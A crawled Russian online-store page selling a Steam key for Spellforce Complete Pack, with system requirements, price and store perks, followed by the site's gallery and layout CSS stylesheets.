                        <div class="bb_cont">
                            <p>Чтобы купить ключ Spellforce Complete Pack для PC, вам понадобится всего несколько минут. После оплаты вы получите на e-mail лицензионный ключ для системы Steam. Сразу после его активации игра автоматически скачается и установится на ваш компьютер. <br/>Подробно про процесс активации ключа вы можете прочитать в <a urlhash="L2hlbHAvI3N0ZWFt" href = "#"> нашей инструкции</a>.</p>
                                                    </div>
                    </div>
                                                                    <div id="game_syst" class="block_box game_syst">
                    <header>
                        <span class="text">Системные требования</span>
                        <div class="plat_switcher" style="max-width:180px; width:auto;">
                                                                <span class="all active">pc</span>

                                                        </div>
                        <div class="clear"></div>
                    </header>
                    <div class="bb_cont">
                                                                            <div id="syst_req_pc_block" style="display: block;">
                                                                    <div class="top_block" >
                                        <table>
                                            <caption>Минимальные системные требования</caption>
                                            <tbody>
                                                                                            <tr>
                                                    <td>Операционная система</td>
                                                    <td>Windows Xp SP3/Vista SP2/7/8</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Процессор</td>
                                                    <td>AMD или Intel, 2.4 Ггц</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Оперативная память</td>
                                                    <td>1 Гб</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Видеокарта</td>
                                                    <td>Nvidia GeForce 8800/AMD Radeon HD 3870</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Место на диске</td>
                                                    <td>8.5 Гб</td>
                                                </tr>
                                                                                        </tbody>
                                        </table>
                                    </div>
                                                                                                    <div class="bottom_block">
                                        <table>
                                            <caption>Рекомендуемые системные требования</caption>
                                            <tbody>
                                                                                            <tr>
                                                    <td>Операционная система</td>
                                                    <td>Windows Xp SP3/Vista SP2/7/8</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Процессор</td>
                                                    <td>AMD или Intel, 3.2 Ггц</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Оперативная память</td>
                                                    <td>2 Гб</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Видеокарта</td>
                                                    <td>Nvidia GeForce 560/AMD Radeon HD 6850</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Место на диске</td>
                                                    <td>8,5 Гб</td>
                                                </tr>
                                                                                        </tbody>
                                        </table>
                                    </div>
                                                            </div>
                                                                                            </div>
                </div>
                                    
                        <div class="comments-block">

                <script type="text/javascript" src="//vk.com/js/api/openapi.js?169"></script>

                <script type="text/javascript">
                    VK.init({apiId: 51597567, onlyWidgets: true});
                </script>

                <!-- Put this div tag to the place, where the Comments block will be -->
                <div id="vk_comments"></div>
                <script type="text/javascript">
                    VK.Widgets.Comments("vk_comments", {limit: 10, width: "720", attach: "*"});
                </script>

            </div>
                    </section>

        <aside id="price_block_offer" class="price_block_right" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <script type="text/javascript">
                $(function () {
                                        $("figure").find("img").attr("src", "/upload/iblock/3d7/3d759670a3f40cf1c84d201102e18a5d.jpg");
                                    });
            </script>
            <div class="balls_description" id="balls_description_q">
                За покупку вам будет начислено  рублей,
                которые вы сможете потратить на следующие покупки в нашем магазине.
            </div>
                                                <div class="popup_tool" id="preim_popup_link_block">
                <strong>Только лицензии</strong>
                <p>
                                                                            У нас Вы сможете купить лицензионный ключ к любой игре, потому что мы получаем их напрямую от издателей («1С-Софтклаб», «Новый диск», «Бука»). Все наши игры полностью лицензионные. <br>
                            Возврат осуществляется при обращении в течение 14 дней после даты совершения покупки. Возврат возможен только в случае неработоспособности ключа и может занимать максимально до 10 рабочих дней (обычно быстрее).
                        
                                    </p>
                <strong>Цена ниже</strong>
                <p>
                                            Наличие прямых поставок позволяет нам зачастую предлагать приобрести  Spellforce Complete Pack   по более низкой цене, чем в системах Battle.net, Steam, Origin и других.                                    </p>
                <strong>Нет комиссий</strong>
                <p>
                                            Комиссии? Нет, не слышали. У нас их не бывает. Какой бы способ оплаты вы не выбрали для покупки  (ключ PC) вы заплатите только указанную стоимость игры.                                    </p>
                                <strong>Бонусы</strong>
                <p>
                                            За каждую покупку вы получаете от 3 до 5 процентов на свой бонусный счет. Полученные рубли можно потратить на любые последующие покупки, они не сгорают. Поэтому Вы сможете купить  Spellforce Complete Pack совсем дешево, включая дополнительные скидки на ключи.                                    </p>
                                <strong>Мгновенная поддержка</strong>
                <p>
                                            Если у вас возникнут какие-либо проблемы, мы всегда готовы оперативно прийти к вам на помощь. Среднее время ответа на письмо - 15 минут.
                                    </p>
            </div>
            <div class="pricing_content" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <div class="pricing">
                                                                                        <div class="price-text">Цена (руб.)</div>
                        <div class="clear"></div>
                                                <strong class="price">
                            <span itemprop="price">1499</span>&nbsp;<meta itemprop="priceCurrency" content="RUB"/>
                            <span class="rouble">&#8381;</span></strong>
                                                                    <a                                     class="ec-register-buy buy-button" href="/catalog/?action=ADD2BASKET&id=100249&CODE=spellforce-complete-pack"
                                    rel="nofollow">Купить</a>
                        
                    
                                            <div class="price_down_block"><a href="#price-down-form" class="popup_link price_down_link">Узнать о снижении цены</a></div>

                                                    <div class="clear" style="height:13px;"></div>
                                                            </div>
                <div class="preim_block">
                    <div class="preim_caption"><a class="popup_link" id="preim_popup_link" href="#"
                                                  title="Наши преимущества">Наши преимущества</a></div>
                                            <div class="how_text" style="border-bottom: none;">
                                                        <p>
                                                                    
                                                                                                                        После покупки Вы моментально получите на e-mail лицензионный ключ Steam  для  Spellforce Complete Pack  и сможете начать играть!                                                                                                                                        </p>
                                                                                                        <a title="Подробнее" class="more" target="_blank" href="/help/#steam">Подробнее</a>
                                                                                                                                                                                                    <div class="distribution_img_box">
                                        <img alt="Steam" title="Steam" width="125"
                                             src="/upload/iblock/223/2234c248041411b485c82761bfd87da8.png"/>
                                    </div>
                                                        </div>
                                                        </div>
                <div class="preim_block_bottom"></div>
                            </div>

        </aside>
        <div class="clear"></div>
        <!-- Put this script tag to the <head> of your page -->

</section>
</div>

<div id="price-down-form">
    <div class="price_down_title">СНИЖЕНИЕ ЦЕНЫ</div>
    <p class="price_down_text">Введите ваш e-mail и мы оповестим, когда товар станет дешевле.</p>
    <div class="price_down_error"></div>
    <div class="price_down_success"></div>
    <input type="text" name="email_subscribe_game" id="email_subscribe_game" class="input_price_down" value=""
           placeholder="Введите ваш e-mail"/>
    <input type="hidden" name="game_id" id="game_id" value="100238"/>
    <a class="price-down-button" href="javascript:;" rel="nofollow">Подписаться</a>
</div>
<div class="clear"></div>

<div id="payments">
  <span>Принимаем к оплате:</span>
  <div class="payment"></div>
    <div class="clear"></div>
</div>
    <div class="clear"></div>
<footer id="footer_main">
  <div class="in_cont">
    <span class="copy">&copy;&nbsp;2026&nbsp;GameRay.ru</span>
    <div class="footer_menu">
      <a class="first" title="О магазине" href="/about/">О магазине</a>
    <a  title="Оплата и доставка" href="/about/payment_and_delivery/">Оплата и доставка</a>
    <a  title="Гарантия возврата" href="/about/guarantee/">Гарантия возврата</a>
    <a  title="Оферта" href="/about/agreement/">Оферта</a>
    <a  title="Партнерам" href="/about/partners/">Партнерам</a>
    <a  title="Контакты" href="/about/contact/">Контакты</a>
      <div class="clear"></div>
</div>  
          <div class="mpage_counters">
        <!--LiveInternet logo-->
        <a href="http://www.liveinternet.ru/click" target="_blank"><img src="//counter.yadro.ru/logo?44.6" title="LiveInternet" alt="" border="0" width="31" height="31"/></a>
        <!--/LiveInternet-->
      </div>
        <div class="clear"></div>
  </div>
  <div class="clear"></div>
</footer>
</div>
    <script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Spellforce Complete Pack","description":"Spellforce Complete &mdash; это полная коллекция всех вышедших на сегодняшний день игр в серии Spellforce. Игры в серии представляют собой интересную смесь ролевой игры и стратегии в реальном времени.\r\nИгрокам предстоит взять на себя роль избранного, которому судьбой предначертано спасти мир. Навыки персонажа можно улучшать, а внешность - менять. В каждой игре из Spellforce Complete игрок будет не один сражаться с армией зла, у него будет возможность собрать себе армию из 6 разных рас: людей, гномов, эльфов и темных эльфов, орков и троллей. На стороне врага же разнообразние ничуть не меньше, уже в первой части представлено более 30 видов врагов.","image":"https://gameray.ru/upload/iblock/3d7/3d759670a3f40cf1c84d201102e18a5d.jpg","offers":{"@type":"Offer","url":"https://gameray.ru/spellforce-complete-pack","availability":"https://schema.org/InStock","price":1499,"priceCurrency":"RUB"}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Каталог","item":"https://gameray.ru/catalog/"},{"@type":"ListItem","position":2,"name":"РПГ","item":"https://gameray.ru/RPG/"},{"@type":"ListItem","position":3,"name":"Spellforce Complete Pack"}]}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"VideoObject","name":"Spellforce Complete Pack","description":"Spellforce Complete &mdash; это полная коллекция всех вышедших на сегодняшний день игр в серии Spellforce. Игры в серии представляют собой интересную смесь ролевой игры и стратегии в реальном времени.\r\nИгрокам предстоит взять на себя роль избранного, которому судьбой предначертано спасти мир. Навыки персонажа можно улучшать, а внешность - менять. В каждой игре из Spellforce Complete игрок будет не один сражаться с армией зла, у него будет возможность собрать себе армию из 6 разных рас: людей, гномов, эльфов и темных эльфов, орков и троллей. На стороне врага же разнообразние ничуть не меньше, уже в первой части представлено более 30 видов врагов.","uploadDate":"2017-08-24T13:31:53+03:00","thumbnailUrl":"https://img.youtube.com/vi/VfxAGJWCVYM/maxresdefault.jpg","contentUrl":"https://www.youtube.com/watch?v=VfxAGJWCVYM"}</script><script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/templates/base/css/new_gallery.css?16819033584789
body_size: 4670
content:
html.gallery_hidden, body.gallery_hidden { overflow: hidden; }
html.mobile_view, html.mobile_view body { overflow: auto; }
#metagames_gallery_window { position: absolute; display: none; overflow: hidden; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.9); top: 0; left: 0; z-index: 600; }
#metagames_gallery_img_container { top: 0; left: 0; visibility: hidden; position: absolute; z-index: 601; padding: 5px; background: black; }
#metagames_gallery_img_container a.gallery_closer {position: absolute; display: block; z-index: 621; top: -11px; right: -13px; background-image:url("/public/images/new_buttons.png"); background-position: -1029px -591px; width: 25px;height: 25px; }
#metagames_gallery_img_container a.gallery_closer:hover { background-position: -1029px -630px; }
#metagames_gallery_img_container a.gallery_closer:active { background-position: -1029px -666px; }
#metagames_gallery_img_container a.gallery_link_prev, #metagames_gallery_img_container a.gallery_link_next { display: block; position: absolute; height: 100%; z-index: 620; top: 0;  }
#metagames_gallery_img_container a.gallery_link_prev span, #metagames_gallery_img_container a.gallery_link_next span { position: relative; visibility: visible!important; width: 35px; height: 25px; display: block;  }
#metagames_gallery_img_container a.gallery_link_prev span { float: left; text-align: left; width: 23px; left: -36px; background: url("/public/images/new_buttons.png") -1054px -591px no-repeat; }
#metagames_gallery_img_container a.gallery_link_prev span:hover { background-position: -1054px -630px; }
#metagames_gallery_img_container a.gallery_link_prev span:active { background-position: -1054px -666px; }
#metagames_gallery_img_container a.gallery_link_next span {float: right; text-align: right; width: 23px; left: 31px; background: url("/public/images/new_buttons.png") -1080px -591px no-repeat; }
#metagames_gallery_img_container a.gallery_link_next span:hover { background-position: -1080px -630px; }
#metagames_gallery_img_container a.gallery_link_next span:active { background-position: -1080px -666px; }
#metagames_gallery_img_container .img { z-index: 602; position: relative; display: block; }
#metagames_gallery_img_container .img img { z-index: 602; position: relative; display: block; max-width:1200px;  }
#metagames_gallery_slider_down { top: 0; left: 0; min-width: 460px; height: 138px; visibility: hidden; overflow: hidden; z-index: 603; position: absolute; width: 100%; background: black; visibility: hidden; }
#metagames_slider_down_bg { margin-top: 2px; height: 134px; }
#metagames_slider_down_content { margin-left: 85px; position: relative; overflow: hidden; }
#metagames_slider_down_content .wrapper { z-index:0; position: relative; left: 0; }
#metagames_slider_down_content div.item_container { margin-top: 17px; float: left; border: 1px solid #292929; background: black; width: 130px; height: 78px; overflow: hidden; }
#metagames_slider_down_content div.item_container_active { margin-top: 10px; -webkit-transition: margin-top 0.6s ease; background: white; border: 1px solid #D9D9D9; }
#metagames_slider_down_content div.item_container_active img { -moz-opacity: 1 !important; opacity: 1 !important; }
#metagames_slider_down_content div.item_container a { display: block; margin: 5px 5px; }
#metagames_slider_down_content div.item_container img { -moz-opacity: 0.6; opacity: 0.6; }
#metagames_slider_down_content div.item_container a:hover img { opacity: 1; }
#metagames_gallery_loader { position: absolute; left: 0; top: 0; z-index: 603;  width: 42px; height: 42px; overflow: hidden; }
#metagames_slider_left_pointer, #metagames_slider_right_pointer { line-height: 124px;  text-align: center; cursor: pointer; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; margin-top: 10px; z-index: 605; position: absolute; height: 115px; width: 27px; }
#metagames_slider_left_pointer span, #metagames_slider_right_pointer span { text-align: center; width: 23px; height: 23px; display: inline-block;  background-image: url("/public/images/new_buttons.png"); background-repeat: no-repeat; }
#metagames_slider_left_pointer span { background-position: -1054px -591px; }
#metagames_slider_left_pointer span:hover { background-position: -1054px -630px; }
#metagames_slider_left_pointer span:active { background-position: -1054px -666px; }
#metagames_slider_right_pointer span { background-position: -1080px -591px; }
#metagames_slider_right_pointer span:hover { background-position: -1080px -630px; }
#metagames_slider_right_pointer span:active { background-position: -1080px -666px; }
.metagames_slider_pointer_down { background: black !important; }
#metagames_slider_left_pointer { margin-left: 33px; }
#metagames_slider_right_pointer { margin-right: 33px; right: 0px; }

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/components/gameray/gallery/templates/.default/style.css?16056389057186
body_size: 7067
content:
.app-gallery .app-main-media {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 337px;
    cursor: pointer;
}

.app-gallery .app-main-media .app-main-photo-wrap,
.app-gallery .app-main-media .app-main-video-wrap {
    width: 99% !important;
    height: 100% !important;
    overflow: hidden;
    border: 2px solid #505050;
    background: #505050;
    border-radius: 2px;
    position: relative;
}

.app-gallery .app-main-media .app-main-photo-wrap:after {
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.app-gallery .app-main-media .app-main-photo-wrap:hover:after {
    background: #00000005;
    content: '';
    top: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
}

.app-gallery .app-main-media .app-main-photo-wrap img {
    display: none;
    object-fit: cover;
    width: 100%;
    height: 100%;
}

.app-gallery .app-main-media .app-main-video-wrap {
    width: 678px;
    height: 337px;
}

.app-gallery .app-main-media .app-main-video-wrap iframe {
    width: 100%;
    height: 100%;
}

.app-gallery .owl-carousel {
    padding: 5px 0 0 0;
    margin-top: 2px;
}

.app-gallery .owl-carousel .owl-stage {
    height: 85px;
    overflow: hidden;
}

.app-gallery .owl-carousel .app-owl-item {
    height: 71px;
}

.app-gallery .owl-carousel .app-owl-item,
.app-gallery .owl-carousel .app-owl-item-video {
    position: relative;
    border: 2px solid #505050;
    background: #505050;
    border-radius: 2px;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
    cursor: pointer;
}

.app-gallery .owl-carousel .app-owl-item-video {
    max-height: 71px;
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden;
    position: relative;
}

.app-gallery .owl-carousel .owl-item {
    min-height: 71px;
}

.app-gallery .owl-carousel .owl-item img {
    display: block;
    object-fit: cover;
    width: 100%;
    height: 100%;
}

.app-gallery .owl-carousel .app-owl-item-border.app-slide-active,
.app-gallery .owl-carousel .app-owl-item-border:hover {
    border-color: #00AE00;
    box-shadow: inset 0px 0px 11px 3px #00AE00;
}

.app-gallery .owl-carousel .app-owl-item-border.app-slide-active:after,
.app-gallery .owl-carousel .app-owl-item-border:hover:after {
    background: #00000012;
    content: '';
    top: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
}

.app-gallery .owl-carousel .owl-item .app-owl-item-video .ytp-video {
    cursor: pointer;
}

.app-gallery .owl-carousel .owl-item .app-owl-item-video svg path.ytp-button-path {
    -moz-transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    -webkit-transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    fill-opacity: .8;
}

.app-gallery .owl-carousel .owl-item .app-owl-item-video:hover svg path.ytp-button-path {
    fill: #f00;
    fill-opacity: 1;
}

.app-gallery .owl-carousel .owl-item .app-owl-item-video .ytp-button {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    background: none;
    border: none;
}

.app-gallery .owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot.active span {
    background: #469f1f;
}

.app-gallery .owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot span:hover {
    background: #469f1f;
}

.app-gallery .owl-nav .gallery-button-next {
    width: 23px;
    height: 23px;
    display: block;
    position: relative;
    left: 1px;
    background-image: url(/public/images/new_buttons.png);
    background-position: -1080px -591px;
    background-repeat: no-repeat;
    text-decoration: none;
}

.app-gallery .owl-nav .gallery-button-prev {
    width: 23px;
    height: 23px;
    display: block;
    position: relative;
    left: -1px;
    background-image: url(/public/images/new_buttons.png);
    background-position: -1054px -591px;
    background-repeat: no-repeat;
}

.app-gallery .owl-carousel .owl-nav {
    font-family: lg;
}

.app-gallery .owl-carousel .owl-nav button.owl-next:before {
    content: "\e095";
}

.app-gallery .owl-carousel .owl-nav button.owl-prev:after {
    content: "\e094";
}

.app-gallery .owl-carousel .owl-nav button.owl-prev,
.app-gallery .owl-carousel .owl-nav button.owl-next {
    position: absolute;
    display: block;
    top: 0px;
    height: 75px;
    background-color: rgba(0, 0, 0, 0.45);
    border-radius: 2px;
    color: #fff;
    cursor: pointer;
    font-size: 22px;
    border: none;
    outline: none;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.app-gallery .owl-theme .owl-nav [class*=owl-]:hover {
    background: rgba(0, 0, 0, 0.45);
    color: #58d024;
}

.app-gallery .owl-carousel .owl-nav button.owl-next {
    right: -4px;
}

.app-gallery .owl-carousel .owl-nav button.owl-prev {
    left: -4px;
}

.app-gallery .owl-carousel .owl-dots {
    padding: 7px 0 0 0;
}

div.lg-outer div.lg-thumb-item {
    border: 2px solid #505050;
    border-radius: 2px;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

div.lg-outer div.lg-thumb-item.active,
div.lg-outer div.lg-thumb-item:hover {
    border-color: #00AE00;
    box-shadow: inset 0px 0px 11px 3px #00AE00;
    position: relative;
}

div.lg-outer div.lg-thumb-item.active:after,
div.lg-outer div.lg-thumb-item:hover:after {
    background: #00000012;
    content: '';
    top: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
}

body .lg-outer {
    z-index: 9999999999;
}

body .lg-backdrop {
    z-index: 9999999999;
}

body .lg-actions .lg-next:hover,
body .lg-actions .lg-prev:hover {
    color: #00AE00;
}

body .lg-toolbar .lg-icon:hover {
    color: #00AE00;
}

body .lg-outer .lg-toogle-thumb:hover {
    color: #00AE00;
}

body .lg-inner .lg-img-wrap .lg-object.lg-image,
body .lg-inner .lg-video iframe {
    border: 2px solid #505050;
    border-radius: 2px;
}

body .lg-thumb-outer .lg-thumb .lg-thumb-item.thumb-item-youtube {
    display: block;
    position: relative;
}

body .lg-thumb-outer .lg-thumb .lg-thumb-item.thumb-item-youtube button {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    background: none;
    border: none;
}

body .lg-thumb-outer .lg-thumb .lg-thumb-item.thumb-item-youtube svg path.ytp-button-path {
    -moz-transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    -webkit-transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    fill-opacity: .8;
}

body .lg-thumb-outer .lg-thumb .lg-thumb-item.thumb-item-youtube:hover svg path.ytp-button-path {
    fill: #f00;
    fill-opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/templates/base/css/master_ru.css?1749545513127482
body_size: 127498
content:
/* =Layout
-----------------------------------------------------------------------------*/

@font-face {
    font-family: 'Intro';
    src: url('fonts/intro.eot');
    src: url('fonts/intro.eot?#iefix') format('embedded-opentype'),
    url('fonts/intro.woff') format('woff'),
    url('fonts/intro.ttf') format('truetype'),
    url('fonts/intro.svg#intro_regular') format('svg');
    font-weight: bold;
    font-style: normal;
}



@font-face {
    font-family: "Helios";
    src: url("helioscondc-bold-webfont.eot");
    src: url("helioscondc-bold-webfont.woff") format("woff"),
         url("helioscondc-bold-webfont.ttf") format("truetype");
}

@font-face {
    font-family: "ALS";
    src: url("rouble.woff") format("woff"),
         url("rouble.ttf") format("truetype");
}

.hide {
	display:none;
}

.show {
	display:block;
}

body {
	background:#e3e3e3;
	font-family: Helvetica;
}

body.dark {
    background-color: #21292b;
}

.wrapper {
	width:100%;
	min-height:600px;
	min-width: 1000px;
	position:absolute;
	z-index:-100;
	background-repeat: no-repeat;
	background-position: center top;
}


#loading {
	width:100%;
	height:100px;
	background:url(../images/loading.gif) center center no-repeat;
	display:none;
}

.b_loading {
	width:100%;
	height:100px;
	background:url(../images/loading.gif) center center no-repeat;
	display:none;
}

/* =Header
-----------------------------------------------------------------------------*/
#header {
	width:943px;
	min-height:195px;
	overflow: hidden;
	margin-bottom: 1.5em;
	margin:0 auto;
}


#header .box {
	width:100%;
	height:161px;
	background-color:#1d2625;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#141a1a,#1d2625);
	background: -webkit-gradient(linear, left top, left bottom, from(#141a1a), to(#1d2625));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#141a1a,endColorstr=#1d2625,GradientType=0); zoom: 1;
	background: linear-gradient(top,#141a1a,#1d2625);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	-moz-border-radius: 3px; /* Firefox */
	-webkit-border-radius: 3px; /* Safari, Chrome */
	-khtml-border-radius: 3px; /* KHTML */
	border-radius: 3px; /* CSS3 */
	behavior: url(border-radius.htc); /* учим IE border-radius */
}

#header .box .logo {
	width:203px;
	height:46px;
	margin-left:14px;
	float:left;
	margin-top:56px;
}

#header .box .links {
	float:right;
	margin:6px;
}

#header .box .links ul li {
	border-right:1px #77bb0d solid;
	padding:0 14px;
	margin:0;
    color:#77bb0d;
    font-size:.9em;

}

#header .box .links ul li:last-child {
	border:none;
}

#header .box .links li a {
	color:#77bb0d;
	font-size:.9em;
}


#header .box .cart {
	width:50px;
	margin:5px 0 0 10px;
	color:#fff;
	float:right;
	text-decoration:none;
}

#header .box .cart span {
	width:15px;
	height:13px;
	background:url(../images/icons.png) 0 0;
	float:left;
	margin-top:5px;
	margin-right:5px;
}

#header .box .cart:hover {
	color:#77bb0d;
}

#header .box .cart:hover span {
	background:url(../images/icons-hover.png) 0 0;
}

#header .box .soc-links {
	margin:6px 20px 0 0;
	float:right;
	border-left:1px #fff solid;
}

#header .box .soc-links li {
	margin:0;
	padding:0;
	margin-left:3px;
}


#header .box .soc-links > ul > li > a {
    color:#fff;
    margin:0;
    padding:0;
    font-size:.9em;
    margin-left:10px;
    text-overflow: ellipsis;
    overflow: hidden;
    max-width:88px;
    display: inline-block;
    float: left;
}

#header .box .soc-links > ul > li > span {
    color:#fff;
    margin:0;
    padding:0;
    font-size:.9em;
    float: left;
}

#header .box .soc-links a.bronze,
#header .box .soc-links a.silver,
#header .box .soc-links a.gold {
    margin-left:30px;
}

#header .box .soc-links a.bronze:before {
    content:"";
    width:22px;
    height:22px;
    position: absolute;
    display: block;
    background: url("../images/personal-icons.png") 0 -117px no-repeat;
    margin-left:-25px;
    margin-top:-2px;
}


#header .box .soc-links a.silver:before {
    content:"";
    width:22px;
    height:22px;
    position: absolute;
    display: block;
    background: url("../images/personal-icons.png") -22px -117px no-repeat;
    margin-left:-25px;
    margin-top:-2px;
}


#header .box .soc-links a.gold:before {
    content:"";
    width:22px;
    height:22px;
    display: block;
    background: url("../images/personal-icons.png") -44px -117px no-repeat;
    position: absolute;
    margin-left:-25px;
    margin-top:-2px;
}



#ORDER_FORM { margin-bottom: 0px; }


#header .box .soc-links a.facebook {
	width:16px;
	height:16px;
	background:url(../images/icons.png) -18px 0;
	margin-top:3px;
}

#header .box .soc-links a.facebook:hover {
	background:url(../images/icons-hover.png) -18px 0;
}

#header .box .soc-links a.vk {
	width:16px;
	height:16px;
	background:url(../images/icons.png) -36px 0;
	margin-top:3px;
}

#header .box .soc-links a.vk:hover {
	background:url(../images/icons-hover.png) -36px 0;
}

#header .box .soc-links a.twiter {
	width:16px;
	height:16px;
	background:url(../images/icons.png) -54px 0;
	margin-top:3px;
}

#header .box .soc-links a.twiter:hover {
	background:url(../images/icons-hover.png) -54px 0;
}

#header .nav {
	position:absolute;
	width:900px;
	margin:0 auto;
	height:70px;
	background:#485859 url(../images/top-menu-bg.png);
	margin-top:-42px;
	border:1px #6c7a7b solid;
	-webkit-box-shadow: 0 0px 10px #1A1A1A;
    -moz-box-shadow: 0 0px 10px #1A1A1A;
    box-shadow: 0 0px 10px #1A1A1A;
    z-index:1;
    margin-left:20px;
}

#header .nav:before {
	content:'';
	display:block;
    position:absolute;
	width:900px;
	height:53px;
    z-index:-1;
	margin-top:-1px;
    background-image: url(../images/menu_light.png);
	background-position: center center;
	background-repeat: no-repeat;
}

#header .nav div a {
	text-align:center;
	width:100%;
	display:block;
	padding:27px 0;
	height:16px;
	color:#fff;
	border-right:1px #313f40 solid;
	border-left:1px #546263 solid;
	text-decoration:none;
	text-shadow: 1px 1px 0px black;
	font-size:1.1em;
	font-family: Intro, arial;
}

#header .nav div {
	width:20%;
}

#header .nav div:first-child a {
	margin-left:1px;
}

#header .nav div a:hover {
	background: rgba(255, 255, 255, 0.10);
}

#header .nav div:first-child a {
	border-left:none;
	margin-left:-1px;
}

#header .nav div:last-child a {
	border-right:none;
	padding-left:3px;
}

/* =Slider
-----------------------------------------------------------------------------*/

#sliderBox {
	margin: auto;
	max-width: 1440px;
	_width: 943px;
	min-height:300px;

}

#sliderBox .bx-wrapper {
    width: 955px;
    position: relative;
    margin: 0 auto;
    padding: 0;
}

#sliderBox .bx-wrapper .bx-viewport {
	box-shadow: 0 0 0;
	border: 0;
	left: -5px;
	background: none;
}

#sliderBox .bx-wrapper ul li {
    height:300px;
}

#sliderBox .leftButton {
	position:relative;
	float:left;
	margin-top:-170px;
	padding:6px 10px 5px 10px;
	height:36px;
	background: rgba(255, 255, 255, 0.80);
	background-image:url(../images/slider-controll-left.png);
	background-position:center left;
	background-repeat: no-repeat;
	-moz-border-radius: 3px; /* Firefox */
	-webkit-border-radius: 3px; /* Safari, Chrome */
	-khtml-border-radius: 3px; /* KHTML */
	border-radius: 3px; /* CSS3 */
	behavior: url(border-radius.htc); /* учим IE border-radius */
}

#sliderBox .leftButton a {
	min-width:50px;
	display:block;
	color:#373737;
	font-weight:bold;
		padding-left:30px;
	text-decoration:none;
    display:table-cell;
    vertical-align:middle;
    line-height:2.7em;
}

#sliderBox .rightButton {
	position:relative;
	float:right;
	margin-top:-170px;
	height:36px;
	padding:6px 10px 5px 10px;
	background: rgba(255, 255, 255, 0.80);
	background-image:url(../images/slider-controll-right.png);
	background-position:center right;
	background-repeat: no-repeat;
	-moz-border-radius: 3px; /* Firefox */
	-webkit-border-radius: 3px; /* Safari, Chrome */
	-khtml-border-radius: 3px; /* KHTML */
	border-radius: 3px; /* CSS3 */
	behavior: url(border-radius.htc); /* учим IE border-radius */
}


#sliderBox .rightButton a {
	min-width:50px;
	display:block;
	padding-right:30px;
	color:#373737;
	font-weight:bold;
	text-decoration:none;
    line-height:2.7em;
}


#sliderBox .leftButton:hover,
#sliderBox .rightButton:hover {background-color: rgba(255, 255, 255, 1);}

#sliderBox .bx-wrapper ul li .box {
	float:right;
	width:399px;
	height:186px;
	margin-right:30px;
	margin-top:40px;
	background: rgba(0, 0, 0, 0.60);
	padding:20px 20px;
	text-align:center;
}

#sliderBox .bx-wrapper ul li .box .title {
	font-size:2em;
	font-family: Intro, arial;
	color:white;
	line-height:1.3em;
	text-shadow: 1px 1px 0px black;
	text-decoration:none;
	min-height:110px;
	display:block;
	margin-top:13px;
}

#sliderBox .bx-wrapper ul li .box .title:hover {
	color:#77bb0d;
}

#sliderBox .bx-wrapper ul li .box .buy-button{
}



#sliderBox .bx-wrapper ul li .box table.price,
#sliderBox .bx-wrapper ul li .box table.price tr td{
    padding:0 5px;
    border:0;
}

#sliderBox .bx-wrapper ul li .box table.price {
    margin-top:21px;
    margin-left:136px;
}

#sliderBox .bx-wrapper ul li .box span{
    float:left;
	color:white;
	font-size:2em;
    margin-top:12px;
	font-family: Intro, arial;
}

#sliderBox .bx-wrapper ul li .box span.small {
	font-size:18px!important;
    margin-top:15px;
}

#sliderBox .bx-wrapper ul li .box .progress{
	width:439px;
	height:4px;
	background: rgba(0, 0, 0, 0.80);
	margin-left:-20px;
